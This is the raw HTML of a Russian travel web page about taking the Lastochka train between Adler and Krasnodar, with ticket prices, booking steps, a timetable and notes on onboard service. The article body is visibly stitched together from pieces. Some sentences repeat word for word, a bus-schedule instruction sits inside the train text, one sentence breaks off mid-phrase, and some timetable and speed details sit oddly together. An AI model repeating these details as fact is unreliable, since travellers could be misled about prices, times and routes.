	<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10816"><a href="/tag/lastochka-premium/">Ласточка премиум</a></li>
	<li id="menu-item-10848" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10848"><a href="/tag/predostavlyaemyj-servis/">Уровень сервиса</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10853"><a href="/tag/gde-pokushat-v-lastochke/">Питание в Ласточке</a></li>
	<li id="menu-item-10854" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10854"><a href="/tag/o-poezde-lastochka/">О поезде Ласточка</a></li>
	<li id="menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21669"><a href="/tag/marshruty-poezdov/">Маршруты поездов</a></li>
</ul>
</li>
<li id="menu-item-10806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10806"><a href="/category/strizh/">Поезд Стриж</a>
<ul class="sub-menu">
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10818"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10819"><a href="/tag/poisk-poputchikov/">Поиск попутчиков</a></li>
</ul>
</li>
<li id="menu-item-10814" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10814"><a href="/tag/raspisanie-poezdov/">Расписание поездов</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10815"><a href="/tag/sxema-vagonov/">Схема вагонов</a>
<ul class="sub-menu">
	<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21672"><a href="/tag/cena-bileta/">Цена билета</a></li>
	<li id="menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21673"><a href="/tag/kupit-bilet/">Купить билет</a></li>
	<li id="menu-item-10826" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10826"><a href="/tag/sxemy-mest/">Схемы мест</a></li>
</ul>
</li>
<li id="menu-item-10844" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10844"><a href="/tag/novosti-regiona/">Новости</a></li>
<li id="menu-item-10823" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10823"><a href="/tag/chastye-voprosy/">Частые вопросы</a>
<ul class="sub-menu">
	<li id="menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21668"><a href="/tag/vopros-otvet/">Вопрос ответ</a></li>
	<li id="menu-item-10824" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10824"><a href="/tag/obshhaya-informaciya/">Общая информация</a></li>
	<li id="menu-item-10845" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10845"><a href="/tag/samoe-chitaemoe/">Cамое читаемое</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10846"><a href="/tag/texnicheskie-xarakteristiki/">Технические характеристики</a></li>
	<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10847"><a href="/tag/mexanicheskaya-chast/">Механическая часть</a></li>
	<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21670"><a href="/tag/avtovokzaly-otpravleniya/">Автовокзалы отправления</a></li>
	<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21671"><a href="/tag/avtovokzaly-pribytiya/">Автовокзалы прибытия</a></li>
</ul>
</li>
</ul></div> </div>
    </nav>

    

    
    
	<div id="content" class="site-content container">

        
<div class="code-block code-block-4" style="margin: 8px 0; clear: both;">


</div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/poezda/" itemprop="item"><span itemprop="name">Поезда</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-14569" class="post-14569 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-avtovokzal-sochi tag-avtovokzaly-pribytiya tag-gde-pokushat-v-lastochke tag-pokupka-zhd-biletov tag-raspisanie-poezdov tag-chastye-voprosy">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов</h1>
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 6 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/poezda/" itemprop="articleSection">Поезда</a></span></div> </header>


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="code-block code-block-5" style="margin: 8px 0; clear: both;">


</div>
<div class="flat_pm_start"></div>
<p>В вагоне есть два информационных табло, которые отображают скорость поезда, текущую дату и время, температуру за бортом и остановки по маршруту следования поезда. Остановки объявляют на русском и хорошем английском языках. В вагоне есть два информационных табло, которые отображают скорость поезда, текущую дату и время, температуру за бортом и остановки по маршруту следования поезда.  На большинстве поездах, в том числе и в Краснодар, применяется динамическое ценообразование, действует программа лояльности АО ФПК , специальные годовые скидки и текущие акции.</p>
<h2>Купить билет на поезд Адлер Краснодар</h2>
<p>По имеющейся информации веб сервиса за последние дни минимальная цена проезда на регулярном междугороднем поезде от вокзала Адлера в Краснодар составляла 509 рублей. Приобрести билеты с такой стоимостью удалось путешественникам, которые купили отдельные места в поезде заранее, без пересадки.</p>
<p>Предлагаем посмотреть приблизительные варианты цен билетов в железнодорожном сообщении Адлер — Краснодар для разных классов обслуживания поезда. Обращаем внимание, что в летний период наблюдается высокий спрос, стоимость поездки на поезде часто меняется из-за загрузки пассажиропотоком и исправно выкупаются даже дорогие билеты.</p>
<p>Воспользуйтесь поиском, чтобы заказать проездные документы на любые конкретные даты и точно узнать наличие доступных свободных мест в поезде Адлер — Краснодар. При отсутствии железнодорожных билетов проверьте соседние даты или зайдите на сайт позже, возможно кто-то отменит поездку.</p><div id="vote2x-10797" class="wr-vote2x-tpl" style="width: 600px;background: url(/wp-content/uploads/2022/02/istock-1151888069_d_850.jpg) no-repeat center center;background-size: cover;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style=""></span><div class="bg-pvote2x"><div class="title-vote2x" style="">А Вы поддерживаете QR-коды в поездах?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="10797"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="10797"><span>Нет</span></span></div></div></div>

<div id="SRTB_749446"></div>


<p><img class="aligncenter" src="/images-s1/5/kak-doexat-adlera-1477D7D.jpg" alt="Город отправления"><br>
</p><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-hand-o-right" style="font-size:32px;color:#DD3333"></i> Как добраться из аэропорта Сочи в центр, Адлер, Анапу, Крым, Геленджик и др. в 2022 году</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Железнодорожные билеты на поезд Ласточка из Краснодара в Адлер обойдутся дешевле, если их покупать на сайте за 90 суток. Стоимость билетов формируется с помощью динамической тарификации РЖД.</div></div>
<div id="expertPlagin_ng-10885" class="cs-expertPlagin-tpl"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов" loading="lazy" srcset="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg 349w, wp-content/uploads/2022/02/fem-ava-rnd-40-300x300.jpg 300w, wp-content/uploads/2022/02/fem-ava-rnd-40-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" title="Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов"></span><div class="expect-left"><div class="marker_expertPlagin-item">Мнение эксперта</div><div class="name_expertPlagin-item">Алимбекова Динара Анверовна, логистка по железнодорожному транспорту</div><div class="descexpert_expertPlagin-item">Круглосуточно консультирую по сложным вопросам. Пишите, я отвечаю бесплатно!</div></div><span class="openform_expertPlagin-item">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Приобрести билеты с такой стоимостью удалось путешественникам, которые купили отдельные места в поезде заранее, без пересадки.  Если вам требуется подсказка, пишите мне!</div></div>
<h2>Адлер ➜ Краснодар жд билеты — Купить билет на поезд Адлер — Краснодар РЖД, цена | poezd-zhd</h2>
<p>Чтобы посмотреть расписание автобусов Адлер – Краснодар на определенную дату, выберите дату поездки и нажмите кнопку «Найти» в форме поиска в верхней части страницы, или кликните по нужной дате в календаре справа. На мой взгляд, самый быстрый, удобный и надежный способ — ласточка 801 Краснодар-Адлер, обратно 802 Адлер-Краснодар в моей поездке это один и тот же состав поезда и даже машинист и проводники те же.  На поезде в 07 22 есть возможность проехать от Краснодара сразу до Красной поляны и конкретно до станции Роза Хутор с его невероятными канатно-кресельными и канатно-кабиночными горными подъемниками.<br>
 Откидное место отличается тем, что прикреплено к боковой стене вагона и ехать придется сидя боком к направлению движения электрички, что несколько неудобно, или повернуться на кресле, как на фото ниже.<br>
Несколько раз за поездку по вагону Ласточки проходят бортпроводники, катя тележку с закусками и напитками: круассаны в пакетах, печенье, чипсы, вода, кола, чай, кофе. Кстати, скорость поезд иногда набирал до 90 км ч, но большую часть дороги мы ехали со скоростью 40 50 км ч, кажется, это не та скорость, которая должна быть у поезда с названием Ласточка.  Выберите вверху подходящий рейс из актуального расписания поездов РЖД или осуществите ввод направления в форме поиска, указав в поле Откуда — Адлер, в поле Куда — Краснодар и из календаря дату 24 сентября.</p><div class="code-block code-block-7" style="margin: 8px 0; clear: both;">





<div class="srtb-tag-1499481048"></div>
</div>

<h2>Цена билета на поезд «Ласточка» Краснодар — Адлер</h2>
<p>Искали ж/д билеты «Ласточка» Краснодар — Адлер? С помощью сайта Поезд Ласточка можно узнать расписание, стоимость поездки, найти и купить билеты на поезд РЖД у нашего партнера! Покупать или нет — решать Вам. Выполните 6 шагов и ж/д билеты у Вас на электронной почте.</p>
<ol>
<li>В форме поиска указать дату поездки и нажать на кнопку <b>НАЙТИ БИЛЕТЫ</b>.</li>
<li>Выбрать поезд и нажать на кнопку ВЫБРАТЬ МЕСТА.</li>
<li>Указать класс обслуживания, количество пассажиров.</li>
<li>Выбрать на схеме пассажирские места и нажать кнопку ПЕРЕЙТИ К ВВОДУ ДАННЫХ ПАССАЖИРОВ.</li>
<li>Заполнить данные пассажиров и нажать кнопку ПЕРЕЙТИ К СПОСОБУ ОПЛАТЫ.</li>
<li>Оплатить бронь и получить электронные ж/д билеты на свой email.</li>
</ol>
<p>Железнодорожные билеты на поезд Ласточка из Краснодара в Адлер обойдутся дешевле, если их покупать на сайте за 90 суток. Стоимость билетов формируется с помощью динамической тарификации РЖД.</p><div class="code-block code-block-9" style="margin: 8px 0; clear: both;">

<div id="id-C-A-1616865-6"></div>
</div>

<h3>О поезде «Ласточка» Краснодар — Адлер</h3>
<p><img class="aligncenter" src="/images-s1/5/kak-doexat-adlera-B656F.jpg" alt="Поезд Ласточка Краснодар - Адлер"></p>
<p>Добраться до Адлера из Краснодара можно на поезде РЖД под названием «Ласточка». Он ходит каждый день от вокзала Краснодар-1 и прибывает на ж/д вокзал Адлера по расписанию. Состав поезда сформирован из 5 или 10 сидячих вагонов.</p><div class="code-block code-block-1" style="margin: 8px 0; clear: both;">

<div class="srtb-tag-1499481048"></div>
</div>

<h3>Покупка ж/д билетов</h3>
<p>Сегодня уже открылась продажа ж/д билетов на поезд «Ласточка» Краснодар — Адлер на Вы можете их найти и купить через форму поиска на сайте. Выберите в календаре дату, чтобы уточнить наличие свободных мест и цены. Стоимость билетов зависит от даты поездки, так как формируется динамической системой ценообразования.</p><div class="code-block code-block-12" style="margin: 8px 0; clear: both;">
</div>

<h3>Частые вопросы</h3>
<p>Билеты на поезд «Ласточка» можно купить в ж/д кассах или оформить их онлайн на официальном сайте РЖД, Tutu.ru, Poezd.ru или Ozon.travel</p>
<div id="expertPlagin_ng-10885" class="cs-expertPlagin-tpl"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов" loading="lazy" srcset="/wp-content/uploads/2022/02/fem-ava-rnd-40.jpg 349w, wp-content/uploads/2022/02/fem-ava-rnd-40-300x300.jpg 300w, wp-content/uploads/2022/02/fem-ava-rnd-40-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" title="Как Доехать от Адлера до Краснодара на Поезде • Покупка жд билетов"></span><div class="expect-left"><div class="marker_expertPlagin-item">Мнение эксперта</div><div class="name_expertPlagin-item">Алимбекова Динара Анверовна, логистка по железнодорожному транспорту</div><div class="descexpert_expertPlagin-item">Круглосуточно консультирую по сложным вопросам. Пишите, я отвечаю бесплатно!</div></div><span class="openform_expertPlagin-item">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Поезд Ласточка способен комфортно доставить пассажиров по маршруту Краснодар — Адлер и быстро преодолеть расстояние между городами, которое составляет — 251 километров.  Если вам требуется подсказка, пишите мне!</div></div>
<h2>Путешествие на электричке Ласточка Краснодар–Сочи: Отзыв</h2>
<p>Сейчас из Краснодара до Сочи Ласточка ходит трижды в день по утрам в 06:03 и в 07:22 и вечером в 18:21 по московскому времени. Путешествие до станции Сочи занимает 4-5 часов. Приобрести билеты с такой стоимостью удалось путешественникам, которые купили отдельные места в поезде заранее, без пересадки.  На мой взгляд, самый быстрый, удобный и надежный способ — ласточка 801 Краснодар-Адлер, обратно 802 Адлер-Краснодар в моей поездке это один и тот же состав поезда и даже машинист и проводники те же.</p>
<ul>
<li>«Ласточка» является коммерческим названием электропоезда компании ОАО РЖД. По классификации он относится к категории скоростных. Поезд «Ласточка» способен комфортно доставить пассажиров по маршруту Краснодар — Адлер и быстро преодолеть расстояние между городами, которое составляет — 251 километров.</li>
</ul>
<p> А на поезде, отправляющемся из Краснодара в 06 03 можно сразу прибыть в новый благоустроенный Имеретинский курорт с Олимпийским парком, расположенный за Адлером.</p>
<div class="flat_pm_end"></div>
<p style="text-align: center;"><a href="/tag/vopros-otvet/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Вопрос-ответ</span></a>
<a href="/tag/marshruty-poezdov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Маршруты поездов</span></a>
<a href="/tag/avtovokzaly-otpravleniya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Отправление с автовокзала</span></a>
<a href="/tag/avtovokzaly-pribytiya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Прибытие на автовокзал</span></a>
<a href="/tag/bolshe-marshrutov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Распространенные маршруты</span></a>
<a href="/tag/kupit-bilet/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Как купить билет</span></a>
<a href="/tag/cena-bileta/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Цена на проезд</span></a>
<a href="/tag/populyarnye-napravleniya/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Основные направления</span></a>
<a href="/tag/gruppovye-perevozki/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Перевозки группами</span></a></p>
<script>
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({type: "float"});
    })(window, document, "srtb_places");
</script>

	</div>
</article>



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="14569" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%90%D0%B4%D0%BB%D0%B5%D1%80%D0%B0+%D0%B4%D0%BE+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B4%D0%B0%D1%80%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9F%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B0+%D0%B6%D0%B4+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2&url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%90%D0%B4%D0%BB%D0%B5%D1%80%D0%B0+%D0%B4%D0%BE+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B4%D0%B0%D1%80%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9F%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B0+%D0%B6%D0%B4+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2%20https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%90%D0%B4%D0%BB%D0%B5%D1%80%D0%B0+%D0%B4%D0%BE+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B4%D0%B0%D1%80%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9F%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B0+%D0%B6%D0%B4+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2%20https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A//1sapsan.ru/poezda/kak-doexat-ot-adlera-do-krasnodara-na-poezde-s0121/&text=%D0%9A%D0%B0%D0%BA+%D0%94%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BE%D1%82+%D0%90%D0%B4%D0%BB%D0%B5%D1%80%D0%B0+%D0%B4%D0%BE+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B4%D0%B0%D1%80%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5+%E2%80%A2+%D0%9F%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B0+%D0%B6%D0%B4+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-21662" class="post-card post-card-related post-21662 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-Avtonomnaia-Respublika-Krym tag-Alupka tag-marshruty-poezdov tag-pogoda-v-alupke tag-chto-posmotret-v-krasnodare tag-chto-posmotret-v-krymu tag-chto-posmotret-v-moskve tag-chto-posmotret-v-sochi">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-saki-krym-na-poezde-iz-rostova-na-donu-s0183/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-56-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Саки Крым на Поезде из Ростова на Дону • Что посмотреть в сочи" loading="lazy" title="Как Доехать до Саки Крым на Поезде из Ростова на Дону • Что посмотреть в сочи"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 22 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-do-saki-krym-na-poezde-iz-rostova-na-donu-s0183/">Как Доехать до Саки Крым на Поезде из Ростова на Дону • Что посмотреть в сочи</a></div></header><div class="post-card__content">Крым открыт для туристов, здесь безопасно и все готово к приему гостей. Отменен обязательный</div>
</div>
<div id="post-21660" class="post-card post-card-related post-21660 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-avtobus-ip-kuliev-nb tag-avtobus-mpatp-1 tag-avtobus-sksavto tag-avtobus-fabus tag-valday tag-lichnyj-avtomobil tag-naselenie-valdaya tag-Novgorodskaia-oblast tag-spravochnaya-informaciya tag-ekskursii-v-valdae">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-velikogo-novgoroda-do-valdaya-na-poezde-ili-elektrichke-s0135/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-20-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Великого Новгорода до Валдая на Поезде Или Электричке • Справочная информация" loading="lazy" title="Как Доехать от Великого Новгорода до Валдая на Поезде Или Электричке • Справочная информация"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 25 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-ot-velikogo-novgoroda-do-valdaya-na-poezde-ili-elektrichke-s0135/">Как Доехать от Великого Новгорода до Валдая на Поезде Или Электричке • Справочная информация</a></div></header><div class="post-card__content">В связи с ремонтом железнодорожных путей, в расписание поездов из Великого Новгорода в Москву</div>
</div>
